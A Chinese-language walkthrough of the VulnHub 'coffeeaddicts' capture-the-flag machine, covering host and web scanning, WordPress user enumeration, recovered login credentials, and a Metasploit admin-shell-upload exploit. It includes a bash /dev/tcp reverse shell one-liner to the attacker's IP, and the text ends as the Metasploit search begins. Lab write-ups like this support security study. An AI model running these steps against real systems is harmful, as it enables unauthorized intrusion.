免责声明:本文记录的是 coffeaddicts 渗透测试靶机 的解题过程,所有操作均在 本地授权环境 中进行。内容仅供 网络安全学习与防护研究 使用,请勿用于任何非法用途。读者应遵守《网络安全法》及相关法律法规,自觉维护网络空间安全。
环境:
https://download.vulnhub.com/coffeeaddicts/coffeeaddicts.ova一、信息收集
1、探测目标IP地址
arp-scan -l #探测当前网段的所有ip地址┌──(root㉿kali)-[~]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 08:00:27:63:b0:05, IPv4: 192.168.5.11
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.5.1 0a:00:27:00:00:04 (Unknown: locally administered)
192.168.5.2 08:00:27:6b:6e:1c PCS Systemtechnik GmbH
192.168.5.20 08:00:27:24:8d:61 PCS Systemtechnik GmbH
5 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 1.959 seconds (130.68 hosts/sec). 3 responded
nmap -sP 192.168.5.0/24┌──(root㉿kali)-[~]
└─# nmap -sP 192.168.5.0/24
Starting Nmap 7.98 ( https://nmap.org ) at 2026-03-17 04:26 -0400
Nmap scan report for 192.168.5.1
Host is up (0.00013s latency).
MAC Address: 0A:00:27:00:00:04 (Unknown)
Nmap scan report for 192.168.5.2
Host is up (0.00016s latency).
MAC Address: 08:00:27:6B:6E:1C (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.5.20
Host is up (0.00019s latency).
MAC Address: 08:00:27:24:8D:61 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.5.11
Host is up.
Nmap done: 256 IP addresses (4 hosts up) scanned in 2.90 seconds
目标IP:192.168.5.202、探测目标IP开放端口
nmap -sV -p- 192.168.5.20┌──(root㉿kali)-[~]
└─# nmap -sV -p- 192.168.5.20
Starting Nmap 7.98 ( https://nmap.org ) at 2026-03-17 04:27 -0400
Nmap scan report for 192.168.5.20
Host is up (0.000057s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
MAC Address: 08:00:27:24:8D:61 (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.24 seconds端口:22、803、目录探测
dirsearch -u http://192.168.5.20┌──(root㉿kali)-[~]
└─# dirsearch -u http://192.168.5.20
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25
Wordlist size: 11460
Output File: /root/reports/http_192.168.5.20/_26-03-17_04-28-03.txt
Target: http://192.168.5.20/
[04:28:03] Starting:
[04:28:04] 403 - 277B - /.ht_wsr.txt
[04:28:04] 403 - 277B - /.htaccess.orig
[04:28:04] 403 - 277B - /.htaccess.bak1
[04:28:04] 403 - 277B - /.htaccess.sample
[04:28:04] 403 - 277B - /.htaccess.save
[04:28:04] 403 - 277B - /.htaccess_orig
[04:28:04] 403 - 277B - /.htaccess_extra
[04:28:04] 403 - 277B - /.htaccess_sc
[04:28:04] 403 - 277B - /.htaccessBAK
[04:28:04] 403 - 277B - /.htaccessOLD2
[04:28:04] 403 - 277B - /.htaccessOLD
[04:28:04] 403 - 277B - /.htm
[04:28:04] 403 - 277B - /.html
[04:28:04] 403 - 277B - /.htpasswd_test
[04:28:04] 403 - 277B - /.httr-oauth
[04:28:04] 403 - 277B - /.htpasswds
[04:28:05] 403 - 277B - /.php
[04:28:30] 403 - 277B - /server-status
[04:28:30] 403 - 277B - /server-status/
Task Completeddirb http://192.168.5.20┌──(root㉿kali)-[~]
└─# dirb http://192.168.5.20
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Tue Mar 17 04:29:30 2026
URL_BASE: http://192.168.5.20/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.5.20/ ----
+ http://192.168.5.20/index.html (CODE:200|SIZE:41)
+ http://192.168.5.20/server-status (CODE:403|SIZE:277)
-----------------
END_TIME: Tue Mar 17 04:29:31 2026
DOWNLOADED: 4612 - FOUND: 2gobuster dir -u http://192.168.5.20 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php┌──(root㉿kali)-[~]
└─# gobuster dir -u http://192.168.5.20 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php
===============================================================
Gobuster v3.8
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.5.20
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.8
[+] Extensions: php
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/server-status (Status: 403) [Size: 277]
Progress: 441116 / 441116 (100.00%)
===============================================================
Finished
===============================================================二、漏洞利用
1、信息搜集
访问主页
http://192.168.5.20/
ADD coffeeaddicts.thm to your /etc/hosts 根据上面的内容,写入hosts文件
192.168.5.20 coffeeaddicts.thm访问域名


该网页,说网站已被入侵。
2、扫描目录
gobuster dir -u http://coffeeaddicts.thm/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php┌──(root㉿kali)-[~]
└─# gobuster dir -u http://coffeeaddicts.thm/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php
===============================================================
Gobuster v3.8
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://coffeeaddicts.thm/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.8
[+] Extensions: php
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/wordpress (Status: 301) [Size: 326] [--> http://coffeeaddicts.thm/wordpress/]
/server-status (Status: 403) [Size: 282]
Progress: 441116 / 441116 (100.00%)
===============================================================
Finished
===============================================================3、访问 /wordpress
# 枚举用户
wpscan --url http://coffeeaddicts.thm/wordpress/ -e u
# 枚举密码
wpscan --url http://coffeeaddicts.thm/wordpress -e u --ignore-main-redirect --force┌──(root㉿kali)-[~]
└─# wpscan --url http://coffeeaddicts.thm/wordpress/ -e u
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.28
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[i] Updating the Database ...
[i] Update completed.
[+] URL: http://coffeeaddicts.thm/wordpress/ [192.168.5.20]
[+] Started: Tue Mar 17 05:02:47 2026
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: Apache/2.4.29 (Ubuntu)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://coffeeaddicts.thm/wordpress/xmlrpc.php
| Found By: Link Tag (Passive Detection)
| Confidence: 100%
| Confirmed By: Direct Access (Aggressive Detection), 100% confidence
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: http://coffeeaddicts.thm/wordpress/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] Upload directory has listing enabled: http://coffeeaddicts.thm/wordpress/wp-content/uploads/
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://coffeeaddicts.thm/wordpress/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 5.7.1 identified (Insecure, released on 2021-04-15).
| Found By: Rss Generator (Passive Detection)
| - http://coffeeaddicts.thm/wordpress/?feed=rss2, <generator>https://wordpress.org/?v=5.7.1</generator>
| - http://coffeeaddicts.thm/wordpress/?feed=comments-rss2, <generator>https://wordpress.org/?v=5.7.1</generator>
[+] WordPress theme in use: coffee-time
| Location: http://coffeeaddicts.thm/wordpress/wp-content/themes/coffee-time/
| Latest Version: 2.1.8 (up to date)
| Last Updated: 2019-07-25T00:00:00.000Z
| Readme: http://coffeeaddicts.thm/wordpress/wp-content/themes/coffee-time/readme.txt
| Style URL: http://coffeeaddicts.thm/wordpress/wp-content/themes/coffee-time/style.css?ver=5.7.1
| Style Name: Coffee Time
| Style URI: https://strabelli.com/roberto/temaswordpress/
| Description: Coffee Time is a minimalist, soft, smooth and responsive WordPress theme with device-agnostic layout...
| Author: Roberto Strabelli
| Author URI: https://roberto.strabelli.com
|
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 2.1.8 (80% confidence)
| Found By: Style (Passive Detection)
| - http://coffeeaddicts.thm/wordpress/wp-content/themes/coffee-time/style.css?ver=5.7.1, Match: 'Version: 2.1.8'
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:00 <==========> (10 / 10) 100.00% Time: 00:00:00
[i] User(s) Identified:
[+] gus
| Found By: Author Posts - Display Name (Passive Detection)
| Confirmed By:
| Rss Generator (Passive Detection)
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Tue Mar 17 05:02:50 2026
[+] Requests Done: 69
[+] Cached Requests: 6
[+] Data Sent: 17.267 KB
[+] Data Received: 23.123 MB
[+] Memory used: 201.559 MB
[+] Elapsed time: 00:00:03
┌──(root㉿kali)-[~]
└─#
┌──(root㉿kali)-[~]
└─#
┌──(root㉿kali)-[~]
└─# wpscan --url http://coffeeaddicts.thm/wordpress -e u --ignore-main-redirect --force
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.28
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://coffeeaddicts.thm/wordpress/ [192.168.5.20]
[+] Started: Tue Mar 17 07:20:41 2026
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: Apache/2.4.29 (Ubuntu)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://coffeeaddicts.thm/wordpress/xmlrpc.php
| Found By: Link Tag (Passive Detection)
| Confidence: 100%
| Confirmed By: Direct Access (Aggressive Detection), 100% confidence
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: http://coffeeaddicts.thm/wordpress/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] Upload directory has listing enabled: http://coffeeaddicts.thm/wordpress/wp-content/uploads/
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://coffeeaddicts.thm/wordpress/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 5.7.1 identified (Insecure, released on 2021-04-15).
| Found By: Rss Generator (Passive Detection)
| - http://coffeeaddicts.thm/wordpress/?feed=rss2, <generator>https://wordpress.org/?v=5.7.1</generator>
| - http://coffeeaddicts.thm/wordpress/?feed=comments-rss2, <generator>https://wordpress.org/?v=5.7.1</generator>
[+] WordPress theme in use: coffee-time
| Location: http://coffeeaddicts.thm/wordpress/wp-content/themes/coffee-time/
| Latest Version: 2.1.8 (up to date)
| Last Updated: 2019-07-25T00:00:00.000Z
| Readme: http://coffeeaddicts.thm/wordpress/wp-content/themes/coffee-time/readme.txt
| Style URL: http://coffeeaddicts.thm/wordpress/wp-content/themes/coffee-time/style.css?ver=5.7.1
| Style Name: Coffee Time
| Style URI: https://strabelli.com/roberto/temaswordpress/
| Description: Coffee Time is a minimalist, soft, smooth and responsive WordPress theme with device-agnostic layout...
| Author: Roberto Strabelli
| Author URI: https://roberto.strabelli.com
|
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 2.1.8 (80% confidence)
| Found By: Style (Passive Detection)
| - http://coffeeaddicts.thm/wordpress/wp-content/themes/coffee-time/style.css?ver=5.7.1, Match: 'Version: 2.1.8'
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:00 <==========================> (10 / 10) 100.00% Time: 00:00:00
[i] User(s) Identified:
[+] gus
| Found By: Author Posts - Display Name (Passive Detection)
| Confirmed By:
| Rss Generator (Passive Detection)
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Tue Mar 17 07:20:44 2026
[+] Requests Done: 53
[+] Cached Requests: 6
[+] Data Sent: 14.429 KB
[+] Data Received: 153.926 KB
[+] Memory used: 188.91 MB

[+] Elapsed time: 00:00:03也就是说用户密码为gus:gusineedyouback

访问:http://coffeeaddicts.thm/wordpress/wp-login.php
尝试登录
4、msf反弹shell
kali 01:
# 启动 Metasploit
msfconsole
# # 搜索 WordPress 上传漏洞
search wp_admin upload
# 使用找到的模块
use exploit/unix/webapp/wp_admin_shell_upload
# 查看模块选项
show options
# 设置目标IP地址
set rhosts 192.168.5.20
# 设置虚拟主机(域名)
set vhost coffeeaddicts.thm
# 设置WordPress路径
set TARGETURI /wordpress
# 设置端口(默认80)
set rport 80
# 设置WordPress用户名
set username gus
# 设置WordPress密码
set password gusineedyouback
# 查看可用的payload
show payloads
# 选择PHP Meterpreter反向TCP payload
set payload php/meterpreter_reverse_tcp
# 设置本地监听IP(你的Kali IP)
set lhost 192.168.5.11
# 设置本地监听端口
set lport 6666
# 再次查看所有选项确认配置正确
show options
# 运行exploit
run
# 进入shell
shell -t
# 反弹shell
bash -c 'bash -i >& /dev/tcp/192.168.5.11/1234 0>&1'┌──(root㉿kali)-[~]
└─# msfconsole
Metasploit tip: Run modules in the background with run -j so you can
keep working
____________
[%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%| $a, |%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%]
[%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%| $S`?a, |%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%]
[%%%%%%%%%%%%%%%%%%%%__%%%%%%%%%%| `?a, |%%%%%%%%__%%%%%%%%%__%%__ %%%%]
[% .--------..-----.| |_ .---.-.| .,a$%|.-----.| |.-----.|__|| |_ %%]
[% | || -__|| _|| _ || ,,aS$""` || _ || || _ || || _|%%]
[% |__|__|__||_____||____||___._||%$P"` || __||__||_____||__||____|%%]
[%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%| `"a, ||__|%%%%%%%%%%%%%%%%%%%%%%%%%%]
[%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%|____`"a,$$__|%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%]
[%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% `"$ %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%]
[%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%]
=[ metasploit v6.4.103-dev ]
+ -- --=[ 2,584 exploits - 1,319 auxiliary - 1,697 payloads ]
+ -- --=[ 434 post - 49 encoders - 14 nops - 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > search wp_admin upload
Matching Modules
================
